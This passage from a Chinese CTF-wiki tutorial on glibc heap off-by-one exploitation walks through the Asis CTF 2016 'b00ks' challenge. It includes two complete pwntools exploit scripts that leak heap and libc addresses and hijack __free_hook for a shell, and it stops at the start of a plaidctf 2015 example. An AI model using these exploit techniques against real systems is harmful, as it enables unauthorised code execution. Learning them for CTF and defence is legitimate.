</code></pre></div> <p>然后只需要通过 unlink 的检测就可以了，也就是 <code>fd-&gt;bk == p &amp;&amp; bk-&gt;fd == p</code></p> <p>如果 large bin 中仅有一个 chunk，那么该 chunk 的两个 nextsize 指针都会指向自己，如下</p> <p><img alt src=../figure/largebin-struct.png></p> <p>我们可以控制 fd_nextsize 指向堆上的任意地址，可以容易地使之指向一个 fastbin + 0x10 - 0x18，而 fastbin 中的 fd 也会指向堆上的一个地址，通过部分覆写该指针也可以使该指针指向之前的 large bin + 0x10，这样就可以通过 <code>fd-&gt;bk == p</code> 的检测。</p> <p>由于 bk_nextsize 我们无法修改，所以 bk-&gt;fd 必然在原先的 large bin chunk 的 fd 指针处（这个 fd 被我们破坏了）。通过 fastbin 的链表特性可以做到修改这个指针且不影响其他的数据，再部分覆写之就可以通过 <code>bk-&gt;fd==p</code> 的检测了。</p> <p>然后通过 off-by-one 向低地址合并就可以实现 chunk overlapping 了，之后可以 leak libc_base 和 堆地址，tcache 打 __free_hook 即可。</p> <p>光讲原理比较难理解，建议结合题目学习，比如本文中的实例 3。</p> <h2 id=1-asis-ctf-2016-b00ks>实例 1: Asis CTF 2016 <a href=https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/linux/user-mode/heap/off_by_one/Asis_2016_b00ks>b00ks</a><a class=headerlink href=#1-asis-ctf-2016-b00ks title="Permanent link">&para;</a></h2> <h3 id=_2>题目介绍<a class=headerlink href=#_2 title="Permanent link">&para;</a></h3> <p>题目是一个常见的选单式程序，功能是一个图书管理系统。</p> <div class=highlight><pre><span></span><code>1. Create a book
2. Delete a book
3. Edit a book
4. Print book detail
5. Change current author name
6. Exit
</code></pre></div> <p>程序提供了创建、删除、编辑、打印图书的功能。题目是 64 位程序，保护如下所示。</p> <div class=highlight><pre><span></span><code>Canary                        : No
NX                            : Yes
PIE                           : Yes
Fortify                       : No
RelRO                         : Full
</code></pre></div> <p>程序每创建一个 book 会分配 0x20 字节的结构来维护它的信息</p> <div class=highlight><pre><span></span><code>struct book
{
    int id;
    char *name;
    char *description;
    int size;
}
</code></pre></div> <h3 id=create>create<a class=headerlink href=#create title="Permanent link">&para;</a></h3> <p>book 结构中存在 name 和 description ， name 和 description 在堆上分配。首先分配 name buffer ，使用 malloc ，大小自定但小于 32 。</p> <div class=highlight><pre><span></span><code>printf(&quot;\nEnter book name size: &quot;, *(_QWORD *)&amp;size);
__isoc99_scanf(&quot;%d&quot;, &amp;size);
printf(&quot;Enter book name (Max 32 chars): &quot;, &amp;size);
ptr = malloc(size);
</code></pre></div> <p>之后分配 description ，同样大小自定但无限制。</p> <div class=highlight><pre><span></span><code>printf(&quot;\nEnter book description size: &quot;, *(_QWORD *)&amp;size);
        __isoc99_scanf(&quot;%d&quot;, &amp;size);

v5 = malloc(size);
</code></pre></div> <p>之后分配 book 结构的内存</p> <div class=highlight><pre><span></span><code>book = malloc(0x20uLL);
if ( book )
{
    *((_DWORD *)book + 6) = size;
    *((_QWORD *)off_202010 + v2) = book;
    *((_QWORD *)book + 2) = description;
    *((_QWORD *)book + 1) = name;
    *(_DWORD *)book = ++unk_202024;
    return 0LL;
}
</code></pre></div> <h3 id=_3>漏洞<a class=headerlink href=#_3 title="Permanent link">&para;</a></h3> <p>程序编写的 read 函数存在 null byte off-by-one 漏洞，仔细观察这个 read 函数可以发现对于边界的考虑是不当的。</p> <div class=highlight><pre><span></span><code>signed __int64 __fastcall my_read(_BYTE *ptr, int number)
{
  int i; // [rsp+14h] [rbp-Ch]
  _BYTE *buf; // [rsp+18h] [rbp-8h]

  if ( number &lt;= 0 )
    return 0LL;
  buf = ptr;
  for ( i = 0; ; ++i )
  {
    if ( (unsigned int)read(0, buf, 1uLL) != 1 )
      return 1LL;
    if ( *buf == &#39;\n&#39; )
      break;
    ++buf;
    if ( i == number )
      break;
  }
  *buf = 0;
  return 0LL;
}
</code></pre></div> <h3 id=_4>利用<a class=headerlink href=#_4 title="Permanent link">&para;</a></h3> <h4 id=_5>泄漏<a class=headerlink href=#_5 title="Permanent link">&para;</a></h4> <p>因为程序中的 my_read 函数存在 null byte off-by-one ，事实上 my_read 读入的结束符 '\x00' 是写入到 0x555555756060 的位置的。这样当 0x555555756060～0x555555756068 写入 book 指针时就会覆盖掉结束符 '\x00' ，所以这里是存在一个地址泄漏的漏洞。通过打印 author name 就可以获得 pointer array 中第一项的值。</p> <div class=highlight><pre><span></span><code>0x555555756040: 0x6161616161616161  0x6161616161616161
0x555555756050: 0x6161616161616161  0x6161616161616161   &lt;== author name
0x555555756060: 0x0000555555757480 &lt;== pointer array    0x0000000000000000
0x555555756070: 0x0000000000000000  0x0000000000000000
0x555555756080: 0x0000000000000000  0x0000000000000000
</code></pre></div> <p>为了实现泄漏，首先在 author name 中需要输入 32 个字节来使得结束符被覆盖掉。之后我们创建 book1 ，这个 book1 的指针会覆盖 author name 中最后的 NULL 字节，使得该指针与 author name 直接连接，这样输出 author name 则可以获取到一个堆指针。</p> <div class=highlight><pre><span></span><code>io.recvuntil(&#39;Enter author name:&#39;) # input author name
io.sendline(&#39;a&#39; * 32)

io.recvuntil(&#39;&gt;&#39;) # create book1
io.sendline(&#39;1&#39;)
io.recvuntil(&#39;Enter book name size:&#39;)
io.sendline(&#39;32&#39;)
io.recvuntil(&#39;Enter book name (Max 32 chars):&#39;)
io.sendline(&#39;object1&#39;)
io.recvuntil(&#39;Enter book description size:&#39;)
io.sendline(&#39;32&#39;)
io.recvuntil(&#39;Enter book description:&#39;)
io.sendline(&#39;object1&#39;)

io.recvuntil(&#39;&gt;&#39;) # print book1
io.sendline(&#39;4&#39;)
io.recvuntil(&#39;Author:&#39;)
io.recvuntil(&#39;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&#39;) # &lt;== leak book1
book1_addr = io.recv(6)
book1_addr = book1_addr.ljust(8,&#39;\x00&#39;)
book1_addr = u64(book1_addr)
</code></pre></div> <h4 id=off-by-one_3>off-by-one 覆盖指针低字节<a class=headerlink href=#off-by-one_3 title="Permanent link">&para;</a></h4> <p>程序中同样提供了一种 change 功能， change 功能用于修改 author name ，所以通过 change 可以写入 author name ，利用 off-by-one 覆盖 pointer array 第一个项的低字节。</p> <p>覆盖掉 book1 指针的低字节后，这个指针会指向 book1 的 description ，由于程序提供了 edit 功能可以任意修改 description 中的内容。我们可以提前在 description 中布置数据伪造成一个 book 结构，这个 book 结构的 description 和 name 指针可以由直接控制。</p> <div class=highlight><pre><span></span><code>def off_by_one(addr):
    addr += 58
    io.recvuntil(&#39;&gt;&#39;)# create fake book in description
    io.sendline(&#39;3&#39;)
    fake_book_data = p64(0x1) + p64(addr) + p64(addr) + pack(0xffff)
    io.recvuntil(&#39;Enter new book description:&#39;)
    io.sendline(fake_book_data) # &lt;== fake book


    io.recvuntil(&#39;&gt;&#39;) # change author name
    io.sendline(&#39;5&#39;)
    io.recvuntil(&#39;Enter author name:&#39;)
    io.sendline(&#39;a&#39; * 32) # &lt;== off-by-one
</code></pre></div> <p>这里在 description 中伪造了 book ，使用的数据是 p64(0x1)+p64(addr)+p64(addr)+pack(0xffff) 。 其中 addr+58 是为了使指针指向 book2 的指针地址，使得我们可以任意修改这些指针值。</p> <h4 id=_6>通过栈实现利用<a class=headerlink href=#_6 title="Permanent link">&para;</a></h4> <p>通过前面 2 部分我们已经获得了任意地址读写的能力，读者读到这里可能会觉得下面的操作是显而易见的，比如写 got 表劫持流程或者写 __malloc_hook 劫持流程等。但是这个题目特殊之处在于开启 PIE 并且没有泄漏 libc 基地址的方法，因此我们还需要想一下其他的办法。</p> <p>这道题的巧妙之处在于在分配第二个 book 时，使用一个很大的尺寸，使得堆以 mmap 模式进行拓展。我们知道堆有两种拓展方式一种是 brk 会直接拓展原来的堆，另一种是 mmap 会单独映射一块内存。</p> <p>在这里我们申请一个超大的块，来使用 mmap 扩展内存。因为 mmap 分配的内存与 libc 之前存在固定的偏移因此可以推算出 libc 的基地址。 <div class=highlight><pre><span></span><code>Start              End                Offset             Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /home/vb/ 桌面 /123/123
0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /home/vb/ 桌面 /123/123
0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /home/vb/ 桌面 /123/123
0x00007f8d638a3000 0x00007f8d63a63000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f8d63a63000 0x00007f8d63c63000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f8d63c63000 0x00007f8d63c67000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f8d63c67000 0x00007f8d63c69000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f8d63c69000 0x00007f8d63c6d000 0x0000000000000000 rw-
0x00007f8d63c6d000 0x00007f8d63c93000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f8d63e54000 0x00007f8d63e79000 0x0000000000000000 rw- &lt;=== mmap
0x00007f8d63e92000 0x00007f8d63e93000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f8d63e93000 0x00007f8d63e94000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f8d63e94000 0x00007f8d63e95000 0x0000000000000000 rw-
0x00007ffdc4f12000 0x00007ffdc4f33000 0x0000000000000000 rw- [stack]
0x00007ffdc4f7a000 0x00007ffdc4f7d000 0x0000000000000000 r-- [vvar]
0x00007ffdc4f7d000 0x00007ffdc4f7f000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
</code></pre></div></p> <div class=highlight><pre><span></span><code>Start              End                Offset             Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /home/vb/ 桌面 /123/123
0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /home/vb/ 桌面 /123/123
0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /home/vb/ 桌面 /123/123
0x00007f6572703000 0x00007f65728c3000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f65728c3000 0x00007f6572ac3000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f6572ac3000 0x00007f6572ac7000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f6572ac7000 0x00007f6572ac9000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f6572ac9000 0x00007f6572acd000 0x0000000000000000 rw-
0x00007f6572acd000 0x00007f6572af3000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f6572cb4000 0x00007f6572cd9000 0x0000000000000000 rw- &lt;=== mmap
0x00007f6572cf2000 0x00007f6572cf3000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f6572cf3000 0x00007f6572cf4000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f6572cf4000 0x00007f6572cf5000 0x0000000000000000 rw-
0x00007fffec566000 0x00007fffec587000 0x0000000000000000 rw- [stack]
0x00007fffec59c000 0x00007fffec59f000 0x0000000000000000 r-- [vvar]
0x00007fffec59f000 0x00007fffec5a1000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
</code></pre></div> <h4 id=exploit>exploit<a class=headerlink href=#exploit title="Permanent link">&para;</a></h4> <div class=highlight><pre><span></span><code><span class=kn>from</span><span class=w> </span><span class=nn>pwn</span><span class=w> </span><span class=kn>import</span> <span class=o>*</span>
<span class=n>context</span><span class=o>.</span><span class=n>log_level</span><span class=o>=</span><span class=s2>&quot;info&quot;</span>

<span class=n>binary</span> <span class=o>=</span> <span class=n>ELF</span><span class=p>(</span><span class=s2>&quot;b00ks&quot;</span><span class=p>)</span>
<span class=n>libc</span> <span class=o>=</span> <span class=n>ELF</span><span class=p>(</span><span class=s2>&quot;/lib/x86_64-linux-gnu/libc.so.6&quot;</span><span class=p>)</span>
<span class=n>io</span> <span class=o>=</span> <span class=n>process</span><span class=p>(</span><span class=s2>&quot;./b00ks&quot;</span><span class=p>)</span>


<span class=k>def</span><span class=w> </span><span class=nf>createbook</span><span class=p>(</span><span class=n>name_size</span><span class=p>,</span> <span class=n>name</span><span class=p>,</span> <span class=n>des_size</span><span class=p>,</span> <span class=n>des</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;&gt; &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s2>&quot;1&quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>name_size</span><span class=p>))</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>name</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>des_size</span><span class=p>))</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>des</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>printbook</span><span class=p>(</span><span class=nb>id</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;&gt; &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s2>&quot;4&quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=nb>id</span><span class=p>):</span>
        <span class=n>book_id</span> <span class=o>=</span> <span class=nb>int</span><span class=p>(</span><span class=n>io</span><span class=o>.</span><span class=n>readline</span><span class=p>()[:</span><span class=o>-</span><span class=mi>1</span><span class=p>])</span>
        <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
        <span class=n>book_name</span> <span class=o>=</span> <span class=n>io</span><span class=o>.</span><span class=n>readline</span><span class=p>()[:</span><span class=o>-</span><span class=mi>1</span><span class=p>]</span>
        <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
        <span class=n>book_des</span> <span class=o>=</span> <span class=n>io</span><span class=o>.</span><span class=n>readline</span><span class=p>()[:</span><span class=o>-</span><span class=mi>1</span><span class=p>]</span>
        <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
        <span class=n>book_author</span> <span class=o>=</span> <span class=n>io</span><span class=o>.</span><span class=n>readline</span><span class=p>()[:</span><span class=o>-</span><span class=mi>1</span><span class=p>]</span>
    <span class=k>return</span> <span class=n>book_id</span><span class=p>,</span> <span class=n>book_name</span><span class=p>,</span> <span class=n>book_des</span><span class=p>,</span> <span class=n>book_author</span>

<span class=k>def</span><span class=w> </span><span class=nf>createname</span><span class=p>(</span><span class=n>name</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;name: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>name</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>changename</span><span class=p>(</span><span class=n>name</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;&gt; &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s2>&quot;5&quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>name</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>editbook</span><span class=p>(</span><span class=n>book_id</span><span class=p>,</span> <span class=n>new_des</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;&gt; &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s2>&quot;3&quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>writeline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>book_id</span><span class=p>))</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>new_des</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>deletebook</span><span class=p>(</span><span class=n>book_id</span><span class=p>):</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;&gt; &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=s2>&quot;2&quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>readuntil</span><span class=p>(</span><span class=s2>&quot;: &quot;</span><span class=p>)</span>
    <span class=n>io</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>book_id</span><span class=p>))</span>

<span class=n>createname</span><span class=p>(</span><span class=s2>&quot;A&quot;</span> <span class=o>*</span> <span class=mi>32</span><span class=p>)</span>
<span class=n>createbook</span><span class=p>(</span><span class=mi>128</span><span class=p>,</span> <span class=s2>&quot;a&quot;</span><span class=p>,</span> <span class=mi>32</span><span class=p>,</span> <span class=s2>&quot;a&quot;</span><span class=p>)</span>
<span class=n>createbook</span><span class=p>(</span><span class=mh>0x21000</span><span class=p>,</span> <span class=s2>&quot;a&quot;</span><span class=p>,</span> <span class=mh>0x21000</span><span class=p>,</span> <span class=s2>&quot;b&quot;</span><span class=p>)</span>


<span class=n>book_id_1</span><span class=p>,</span> <span class=n>book_name</span><span class=p>,</span> <span class=n>book_des</span><span class=p>,</span> <span class=n>book_author</span> <span class=o>=</span> <span class=n>printbook</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span>
<span class=n>book1_addr</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>book_author</span><span class=p>[</span><span class=mi>32</span><span class=p>:</span><span class=mi>32</span><span class=o>+</span><span class=mi>6</span><span class=p>]</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mi>8</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;book1_address:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>book1_addr</span><span class=p>))</span>

<span class=n>payload</span> <span class=o>=</span> <span class=n>p64</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>book1_addr</span> <span class=o>+</span> <span class=mh>0x38</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>book1_addr</span> <span class=o>+</span> <span class=mh>0x40</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0xffff</span><span class=p>)</span>
<span class=n>editbook</span><span class=p>(</span><span class=n>book_id_1</span><span class=p>,</span> <span class=n>payload</span><span class=p>)</span>
<span class=n>changename</span><span class=p>(</span><span class=s2>&quot;A&quot;</span> <span class=o>*</span> <span class=mi>32</span><span class=p>)</span>

<span class=n>book_id_1</span><span class=p>,</span> <span class=n>book_name</span><span class=p>,</span> <span class=n>book_des</span><span class=p>,</span> <span class=n>book_author</span> <span class=o>=</span> <span class=n>printbook</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span>
<span class=n>book2_name_addr</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>book_name</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mi>8</span><span class=p>,</span><span class=s2>&quot;</span><span class=se>\x00</span><span class=s2>&quot;</span><span class=p>))</span>
<span class=n>book2_des_addr</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>book_des</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mi>8</span><span class=p>,</span><span class=s2>&quot;</span><span class=se>\x00</span><span class=s2>&quot;</span><span class=p>))</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;book2 name addr:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>book2_name_addr</span><span class=p>))</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;book2 des addr:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>book2_des_addr</span><span class=p>))</span>
<span class=n>libc_base</span> <span class=o>=</span> <span class=n>book2_des_addr</span> <span class=o>-</span> <span class=mh>0x5b9010</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;libc base:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>libc_base</span><span class=p>))</span>

<span class=n>free_hook</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=n>libc</span><span class=o>.</span><span class=n>symbols</span><span class=p>[</span><span class=s2>&quot;__free_hook&quot;</span><span class=p>]</span>
<span class=n>one_gadget</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x4f322</span> <span class=c1># 0x4f2c5 0x10a38c 0x4f322</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;free_hook:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>free_hook</span><span class=p>))</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;one_gadget:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>one_gadget</span><span class=p>))</span>
<span class=n>editbook</span><span class=p>(</span><span class=mi>1</span><span class=p>,</span> <span class=n>p64</span><span class=p>(</span><span class=n>free_hook</span><span class=p>)</span> <span class=o>*</span> <span class=mi>2</span><span class=p>)</span>
<span class=n>editbook</span><span class=p>(</span><span class=mi>2</span><span class=p>,</span> <span class=n>p64</span><span class=p>(</span><span class=n>one_gadget</span><span class=p>))</span>

<span class=n>deletebook</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span>

<span class=n>io</span><span class=o>.</span><span class=n>interactive</span><span class=p>()</span>
</code></pre></div> <h4 id=_7>简洁方案<a class=headerlink href=#_7 title="Permanent link">&para;</a></h4> <p>在任意读写之后，另一种找到 libc 的方案其实是可以在进行任意读写之前首先造成 libc 地址被写在堆上，之后任意读将其读出来即可。</p> <p>其中为找到 libc 所在的偏移，可以直接通过 gdb 调试，查看具体 libc 地址在堆上的位置即可，不用进行刻意计算。</p> <p>exp 如下：</p> <div class=highlight><pre><span></span><code>#! /usr/bin/env python2
# -*- coding: utf-8 -*-
# vim:fenc=utf-8

import sys
import os
import os.path
from pwn import *
context(os=&#39;linux&#39;, arch=&#39;amd64&#39;, log_level=&#39;debug&#39;)

if len(sys.argv) &gt; 2:
    DEBUG = 0
    HOST = sys.argv[1]
    PORT = int(sys.argv[2])

    p = remote(HOST, PORT)
else:
    DEBUG = 1
    if len(sys.argv) == 2:
        PATH = sys.argv[1]

    p = process(PATH)

def cmd(choice):
    p.recvuntil(&#39;&gt; &#39;)
    p.sendline(str(choice))


def create(book_size, book_name, desc_size, desc):
    cmd(1)
    p.recvuntil(&#39;: &#39;)
    p.sendline(str(book_size))
    p.recvuntil(&#39;: &#39;)
    if len(book_name) == book_size:
        p.send(book_name)
    else:
        p.sendline(book_name)
    p.recvuntil(&#39;: &#39;)
    p.sendline(str(desc_size))
    p.recvuntil(&#39;: &#39;)
    if len(desc) == desc_size:
        p.send(desc)
    else:
        p.sendline(desc)


def remove(idx):
    cmd(2)
    p.recvuntil(&#39;: &#39;)
    p.sendline(str(idx))


def edit(idx, desc):
    cmd(3)
    p.recvuntil(&#39;: &#39;)
    p.sendline(str(idx))
    p.recvuntil(&#39;: &#39;)
    p.send(desc)


def author_name(author):
    cmd(5)
    p.recvuntil(&#39;: &#39;)
    p.send(author)


libc = ELF(&#39;/lib/x86_64-linux-gnu/libc.so.6&#39;)

def main():
    # Your exploit script goes here

    # leak heap address
    p.recvuntil(&#39;name: &#39;)
    p.sendline(&#39;x&#39; * (0x20 - 5) + &#39;leak:&#39;)

    create(0x20, &#39;tmp a&#39;, 0x20, &#39;b&#39;) # 1
    cmd(4)
    p.recvuntil(&#39;Author: &#39;)
    p.recvuntil(&#39;leak:&#39;)
    heap_leak = u64(p.recvline().strip().ljust(8, &#39;\x00&#39;))
    p.info(&#39;heap leak @ 0x%x&#39; % heap_leak)
    heap_base = heap_leak - 0x1080

    create(0x20, &#39;buf 1&#39;, 0x20, &#39;desc buf&#39;) # 2
    create(0x20, &#39;buf 2&#39;, 0x20, &#39;desc buf 2&#39;) # 3
    remove(2)
    remove(3)

    ptr = heap_base + 0x1180
    payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + &#39;\x00&#39; * 0xe0 + p64(0x100)
    create(0x20, &#39;name&#39;, 0x108, &#39;overflow&#39;) # 4
    create(0x20, &#39;name&#39;, 0x100 - 0x10, &#39;target&#39;) # 5
    create(0x20, &#39;/bin/sh\x00&#39;, 0x200, &#39;to arbitrary read write&#39;) # 6

    edit(4, payload) # overflow
    remove(5) # unlink

    edit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + &#39;\n&#39;)

    def write_to(addr, content, size):
        edit(4, p64(addr) + p64(size + 0x100) + &#39;\n&#39;)
        edit(6, content + &#39;\n&#39;)

    def read_at(addr):
        edit(4, p64(addr) + &#39;\n&#39;)
        cmd(4)
        p.recvuntil(&#39;Description: &#39;)
        p.recvuntil(&#39;Description: &#39;)
        p.recvuntil(&#39;Description: &#39;)
        content = p.recvline()[:-1]
        p.info(content)
        return content

    libc_leak = u64(read_at(heap_base + 0x11e0).ljust(8, &#39;\x00&#39;)) - 0x3c4b78
    p.info(&#39;libc leak @ 0x%x&#39; % libc_leak)

    write_to(libc_leak + libc.symbols[&#39;__free_hook&#39;], p64(libc_leak + libc.symbols[&#39;system&#39;]), 0x10)
    remove(6)

    p.interactive()

if __name__ == &#39;__main__&#39;:
    main()
</code></pre></div> <h2 id=2-plaidctf-2015-plaiddb>实例 2 : plaidctf 2015 plaiddb<a class=headerlink href=#2-plaidctf-2015-plaiddb title="Permanent link">&para;</a></h2> <div class=highlight><pre><span></span><code>➜<span class=w>  </span>2015_plaidctf_datastore<span class=w> </span>git:<span class=o>(</span>master<span class=o>)</span><span class=w> </span>file<span class=w> </span>datastore
datastore:<span class=w> </span>ELF<span class=w> </span><span class=m>64</span>-bit<span class=w> </span>LSB<span class=w> </span>shared<span class=w> </span>object,<span class=w> </span>x86-64,<span class=w> </span>version<span class=w> </span><span class=m>1</span><span class=w> </span><span class=o>(</span>SYSV<span class=o>)</span>,<span class=w> </span>dynamically<span class=w> </span>linked,<span class=w> </span>interpreter<span class=w> </span>/lib64/ld-linux-x86-64.so.2,<span class=w> </span><span class=k>for</span><span class=w> </span>GNU/Linux<span class=w> </span><span class=m>2</span>.6.24,<span class=w> </span>BuildID<span class=o>[</span>sha1<span class=o>]=</span>1a031710225e93b0b5985477c73653846c352add,<span class=w> </span>stripped
➜<span class=w>  </span>2015_plaidctf_datastore<span class=w> </span>git:<span class=o>(</span>master<span class=o>)</span><span class=w> </span>checksec<span class=w> </span>datastore
<span class=o>[</span>*<span class=o>]</span><span class=w> </span><span class=s1>&#39;/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/heap/example/off_by_one/2015_plaidctf_datastore/datastore&#39;</span>
<span class=w>    </span>Arch:<span class=w>     </span>amd64-64-little
<span class=w>    </span>RELRO:<span class=w>    </span>Full<span class=w> </span>RELRO
<span class=w>    </span>Stack:<span class=w>    </span>Canary<span class=w> </span>found
<span class=w>    </span>NX:<span class=w>       </span>NX<span class=w> </span>enabled
